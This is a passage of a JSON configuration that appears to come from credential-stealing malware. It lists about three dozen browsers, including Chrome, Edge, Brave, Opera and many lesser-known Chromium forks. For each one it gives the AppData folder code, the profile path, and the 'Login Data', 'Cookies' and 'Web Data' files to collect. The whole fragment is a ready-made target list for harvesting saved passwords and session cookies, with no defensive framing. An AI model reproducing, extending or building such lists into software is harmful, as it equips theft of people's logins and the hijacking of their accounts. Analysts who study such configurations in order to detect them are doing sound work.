 1 "s": [
2 {"k": "edge", "v": "28;Microsoft Edge;\\Microsoft\\Edge\\User Data;Login Data;Cookies;Web Data"},
3 {"k": "chrome", "v": "28;Google Chrome;\\Google\\Chrome\\User Data;Login Data;Cookies;Web Data"},
4 {"k": "chromeBeta", "v": "28;Google Chrome Beta;\\Google\\Chrome Beta\\User Data;Login Data;Cookies;Web Data"},
5 {"k": "chromeSxS", "v": "28;Google Chrome SxS;\\Google\\Chrome SxS\\User Data;Login Data;Cookies;Web Data"},
6 {"k": "chromium", "v": "28;Chromium;\\Chromium\\User Data;Login Data;Cookies;Web Data"},
7 {"k": "xpom", "v": "28;Xpom;\\Xpom\\User Data;Login Data;Cookies;Web Data"},
8 {"k": "comodo", "v": "28;Comodo Dragon;\\Comodo\\Dragon\\User Data;Login Data;Cookies;Web Data"},
9 {"k": "amigo", "v": "28;Amigo;\\Amigo\\User Data;Login Data;Cookies;Web Data"},
10 {"k": "orbitum", "v": "28;Orbitum;\\Orbitum\\User Data;Login Data;Cookies;Web Data"},
11 {"k": "bromium", "v": "28;Bromium;\\Bromium\\User Data;Login Data;Cookies;Web Data"},
12 {"k": "brave", "v": "28;Brave;\\BraveSoftware\\Brave-Browser\\User Data;Login Data;Cookies;Web Data"},
13 {"k": "nichrome", "v": "28;Nichrome;\\Nichrome\\User Data;Login Data;Cookies;Web Data"},
14 {"k": "rockmelt", "v": "28;RockMelt;\\RockMelt\\User Data;Login Data;Cookies;Web Data"},
15 {"k": "360browser", "v": "28;360Browser;\\360Browser\\Browser\\User Data;Login Data;Cookies;Web Data"},
16 {"k": "vivaldi", "v": "28;Vivaldi;\\Vivaldi\\User Data;Login Data;Cookies;Web Data"},
17 {"k": "go", "v": "28;Go;\\Go!\\User Data;Login Data;Cookies;Web Data"},
18 {"k": "sputnik", "v": "28;Sputnik;\\Sputnik\\Sputnik\\User Data;Login Data;Cookies;Web Data"},
19 {"k": "kometa", "v": "28;Kometa;\\Kometa\\User Data;Login Data;Cookies;Web Data"},
20 {"k": "uran", "v": "28;Uran;\\uCozMedia\\Uran\\User Data;Login Data;Cookies;Web Data"},
21 {"k": "qipSurf", "v": "28;QIP Surf;\\QIP Surf\\User Data;Login Data;Cookies;Web Data"},
22 {"k": "epicprivacy", "v": "28;Epic Privacy;\\Epic Privacy Browser\\User Data;Login Data;Cookies;Web Data"},
23 {"k": "coccoc", "v": "28;CocCoc;\\CocCoc\\Browser\\User Data;Login Data;Cookies;Web Data"},
24 {"k": "centbrowser", "v": "28;CentBrowser;\\CentBrowser\\User Data;Login Data;Cookies;Web Data"},
25 {"k": "7star", "v": "28;7Star;\\7Star\\7Star\\User Data;Login Data;Cookies;Web Data"},
26 {"k": "elements", "v": "28;Elements;\\Elements Browser\\User Data;Login Data;Cookies;Web Data"},
27 {"k": "torbro", "v": "28;TorBro;\\TorBro\\Profile;Login Data;Cookies;Web Data"},
28 {"k": "suhba", "v": "28;Suhba;\\Suhba\\User Data;Login Data;Cookies;Web Data"},
29 {"k": "saferbrowser", "v": "28;Safer Browser;\\Safer Technologies\\Secure Browser\\User Data;Login Data;Cookies;Web Data"},
30 {"k": "mustang", "v": "28;Mustang;\\Rafotech\\Mustang\\User Data;Login Data;Cookies;Web Data"},
31 {"k": "superbird", "v": "28;Superbird;\\Superbird\\User Data;Login Data;Cookies;Web Data"},
32 {"k": "chedot", "v": "28;Chedot;\\Chedot\\User Data;Login Data;Cookies;Web Data"},
33 {"k": "torch", "v": "28;Torch;\\Torch\\User Data;Login Data;Cookies;Web Data"},
34 {"k": "UC Browser", "v": "28;UC Browser;\\UC Browser;UC Login Data.*;Cookies.*;Web Data.*"},
35 {"k": "QQ Browser", "v": "28;QQ Browser;\\Tencent\\QQBrowser\\User Data;Login Data;Cookies;Web Data"},
36 {"k": "opera", "v": "26;Opera;\\Opera Software;Login Data;Cookies;Web Data"}
37 ],